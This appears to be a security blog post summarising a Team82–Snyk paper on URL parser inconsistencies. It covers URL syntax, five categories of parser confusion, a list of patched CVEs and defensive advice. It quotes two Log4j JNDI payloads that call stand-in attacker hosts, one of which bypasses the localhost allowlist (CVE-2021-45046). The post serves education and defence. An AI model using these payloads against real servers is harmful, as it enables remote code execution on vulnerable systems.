URLs are in many ways the hub of our digital lives, our link to critical services, news, entertainment, and much more. Therefore, any security vulnerabilities with how browsers, applications, and servers receive URL requests, parse them, and fetch requested resources could pose significant issues for users and harm trust in the internet.

Claroty’s Team82, in collaboration with Snyk’s research team, has conducted an extensive research project examining URL parsing primitives, and discovered major differences in the way many different parsing libraries and tools handle URLs.

They have released the paper, Exploiting URL Parsers: The Good, Bad, and Inconsistent, which describes their analysis, showcases the differences between parsers, and how URL parsing confusion may be abused. It also uncovers eight vulnerabilities that have been privately disclosed and patched.

Understanding URL Syntax

To understand how differences in URL parsing primitives could be abused, we first need a basic understanding of how URLs are built.

URLs are built from five different components: scheme, authority, path, query and a fragment. Each component fulfills a different role, be it dictating the protocol for the request, the host which holds the resource, which exact resource should be fetched, and more.



Over the years, there have been many RFCs that defined URLs, each making changes in an attempt to enhance the URL standard. However, the frequency of changes created major differences in URL parsers, each of which comply with a different RFC (in order to be backward compliant). Some, in fact, choose to ignore new RFCs altogether, instead adapting a URL specification they deem more reflective of how real-life URLs should be parsed. This created an environment in which one URL parser could interpret a URL differently than another. This could lead to some serious security concerns.

The history of URL-defining RFCs, starting with RFC 1738 which was written in 1994, and ending with the most up-to-date RFC, RFC 3986 which was written in 2005.

Recent Example: Log4j allowedLdapHost Bypass

In order to fully understand how dangerous confusion among URL parsing primitives can be, let’s take a look into a real-life vulnerability that abused those differences. In December 2021, the world was taken by a storm by a remote code execution vulnerability in the Log4j library, a popular Java logging library.

Because of Log4j’s popularity, millions of servers and applications were affected, forcing administrators to determine where Log4j may be in their environments and their exposure to proof-of-concept attacks in the wild.

While we will not fully explain this vulnerability here—it was widely covered—the gist of the vulnerability originates in a malicious attacker-controlled string being evaluated whenever it is logged by an application, resulting in a JNDI (Java Naming and Directory Interface) lookup that connects to an attacker-specified server and loads malicious Java code.

A payload triggering this vulnerability could look like this: ${jndi:ldap://attacker.com:1389/a

This payload would result in a remote class being loaded to the current Java context if this string were logged by a vulnerable application.

Team82 preauth RCE against VMware vCenter ESXi Server, exploiting the log4j vulnerability

Because of the popularity of this library, and the vast number of servers which this vulnerability affected, many patches and countermeasures were introduced in order to remedy this vulnerability. We will talk about one countermeasure in particular, which aimed to block any attempts to load classes from a remote source using JNDI.

This remedy was made inside the lookup process of the JNDI interface. Instead of allowing JNDI lookups from arbitrary remote sources, which could result in remote code execution, JNDI would allow only lookups from a set of predefined whitelisted hosts, allowedLdapHost, which by default contained only localhost. This would mean that even if an attacker-given input is evaluated and a JNDI lookup is made, the lookup process would fail if the given host is not in the whitelisted set. Therefore, an attacker-hosted class would not be loaded and the vulnerability rendered moot.

However, soon after this fix, a bypass to this mitigation was found (CVE-2021-45046), which once again allowed remote JNDI lookup and allowed the vulnerability to be exploited in order to achieve RCE. Let’s analyse the bypass, which is as follows:

${jndi:ldap://127.0.0.1#.evilhost.com:1389/a}

As we can see, this payload once again contains a URL, however the Authority; component (host) of the URL seems irregular, containing two different hosts: 127.0.0.1 and evilhost.com. As it turns out, this is exactly where the bypass lies. This bypass stems from the fact that two different (!) URL parsers were used inside the JNDI lookup process, one parser for validating the URL, and another for fetching it, and depending on how each parser treats the Fragment portion (#) of the URL, the Authority changes too.

In order to validate that the URL’s host is allowed, Java’s URI class was used, which parsed the URL, extracted the host, and checked if the host is on the whitelist of allowed hosts. And indeed, if we parse this URL using Java’s URI, we find out that the URL’s host is 127.0.0.1, which is included in the whitelist.

However, on certain operating systems (mainly macOS) and specific configurations, when the JNDI lookup process fetches this URL, it does not try to fetch it from 127.0.0.1, instead it makes a request to 127.0.0.1#.evilhost.com. This means that while this malicious payload will bypass the allowedLdapHost localhost validation (which is done by the URI parser), it will still try to fetch a class from a remote location.

This bypass showcases how minor discrepancies between URL parsers could create huge security concerns and real-life vulnerabilities.

Team82-Snyk Joint Research Outcomes

During this analysis, researchers looked into the following libraries and tools written in numerous languages: urllib (Python), urllib3 (Python), rfc3986 (Python), httptools (Python), curl lib (cURL), Wget, Chrome (Browser), Uri (.NET), URL (Java), URI (Java), parse_url (PHP), url (NodeJS), url-parse (NodeJS), net/url (Go), uri (Ruby) and URI (Perl).

As a result of this analysis, researchers were able to identify and categorise five different scenarios in which most URL parsers behaved unexpectedly:

- Scheme Confusion: A confusion involving URLs with missing or malformed scheme

- Slash Confusion: A confusion involving URLs containing an irregular number of slashes

- Backslash Confusion: A confusion involving URLs containing backslashes (\)

- URL-Encoded Data Confusion: A confusion involving URLs containing URL Encoded data

- Scheme Mixup: A confusion involving parsing a URL belonging to a certain scheme without a scheme-specific parser

By abusing those inconsistencies, many possible vulnerabilities could arise, ranging from an server-side request forgery (SSRF) vulnerability, which could result in remote code execution, all the way to an open-redirect vulnerability which could result in a sophisticated phishing attack.

As a result of this research, researchers were able to identify the following vulnerabilities, which affect different frameworks and even different programming languages. The vulnerabilities below have been patched except for those found in unsupported versions of Flask:

- Flask-security (Python, CVE-2021-23385)

- Flask-security-too (Python, CVE-2021-32618)

- Flask-User (Python, CVE-2021-23401)

- Flask-unchained (Python, CVE-2021-23393)

- Belledonne’s SIP Stack (C, CVE-2021-33056)

- Video.js (JavaScript, CVE-2021-23414)

- Nagios XI (PHP, CVE-2021-37352)

- Clearance (Ruby, CVE-2021-23435)

RECOMMENDATIONS

Many real-life attack scenarios could arise from different parsing primitives. In order to sufficiently protect your application from vulnerabilities involving URL parsing, it is necessary to fully understand which parsers are involved in the whole process, be it programmatic parsers, external tools, and others.

After knowing each parser involved, a developer should fully understand the differences between parsers, be it their leniency, how they interpret different malformed URLs, and what types of URLs they support.

As always, user-supplied URLs should never be blindly trusted, instead they should first be canonised and then validated, with the differences between the parser in use as an important part of the validation.

You can read the full paper here to learn more about exploiting these parsing confusion scenarios, and a number of recommendations that blunt the impact of these vulnerabilities if they’re exploited.